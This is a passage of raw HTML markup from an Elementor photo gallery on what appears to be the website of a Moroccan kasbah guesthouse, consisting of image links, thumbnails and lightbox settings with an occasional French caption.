href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2126-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_2126" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYyOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIxMjYtMi5qcGciLCJzbGlkZXNob3ciOiIxMWRjNDM4ZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2126-2.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2121.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="11dc438e" data-elementor-lightbox-title="IMG_2121" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYyOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIxMjEuanBnIiwic2xpZGVzaG93IjoiMTFkYzQzOGUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2121.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"><div class="elementor-gallery-item__description"> Retour à pied</div></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4495" class="elementor elementor-4495 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-c0326d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0326d8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d144fe3" data-id="4d144fe3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3001014 elementor-widget elementor-widget-gallery" data-id="3001014" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9192-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="Kissane_9192" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85MTkyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIzMDAxMDE0In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9192-768x259.jpg" data-width="768" data-height="259" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5976-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="IMG_5976" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU5NzYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjMwMDEwMTQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5976-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5975-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="IMG_5975" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU5NzUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjMwMDEwMTQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5975-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5973-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="IMG_5973" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU5NzMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjMwMDEwMTQifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5973-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2020.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="IMG_2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIwMjAuanBnIiwic2xpZGVzaG93IjoiMzAwMTAxNCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2020.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2019.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="IMG_2019" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIwMTkuanBnIiwic2xpZGVzaG93IjoiMzAwMTAxNCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_2019.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-23-18.02.59-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3001014" data-elementor-lightbox-title="2020-02-23 18.02.59" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMC0wMi0yMy0xOC4wMi41OS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMzAwMTAxNCJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-23-18.02.59-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4491" class="elementor elementor-4491 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-8637fdc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8637fdc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be3bcf6" data-id="be3bcf6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a2564be elementor-widget elementor-widget-gallery" data-id="1a2564be" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030356-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1030356" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU1MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNTYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030356-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030355-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1030355" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNTUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030355-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030349-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1030349" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNDktc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030349-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030346-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1030346" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNDYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030346-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000530-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000530" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MzAtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000530-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000529-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000529" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1Mjktc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000529-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000528-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000528" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1Mjgtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000528-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000527-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000527" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1Mjctc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000527-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000526-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000526" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MjYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000526-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000525-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000525" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDU0MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MjUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000525-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000524-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="L1000524" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MjQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000524-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5506-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="IMG_5506" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MDYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5506-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5505-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="IMG_5505" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUzMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MDUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5505-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1914.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="IMG_1914" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzE5MTQuanBnIiwic2xpZGVzaG93IjoiMWEyNTY0YmUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1914.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1911-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="IMG_1911 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzE5MTEtMS5qcGciLCJzbGlkZXNob3ciOiIxYTI1NjRiZSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1911-1.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1902.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="IMG_1902" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzE5MDIuanBnIiwic2xpZGVzaG93IjoiMWEyNTY0YmUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1902.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1467050696522.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="FB_IMG_1467050696522" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRkJfSU1HXzE0NjcwNTA2OTY1MjIuanBnIiwic2xpZGVzaG93IjoiMWEyNTY0YmUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1467050696522.jpg" data-width="720" data-height="482" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3070_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="DSCF3070_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUxNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNzBfMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMWEyNTY0YmUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3070_2-768x500.jpg" data-width="768" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3063-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="DSCF3063" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNjMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3063-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3054-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="DSCF3054" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNTQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3054-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/39377345000_9e38f39660_k.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1a2564be" data-elementor-lightbox-title="39377345000_9e38f39660_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUwNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMzkzNzczNDUwMDBfOWUzOGYzOTY2MF9rLmpwZyIsInNsaWRlc2hvdyI6IjFhMjU2NGJlIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/39377345000_9e38f39660_k-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/39377311420_6c809392d3_k.jpg" data-elementor-open-lightbox="yes" 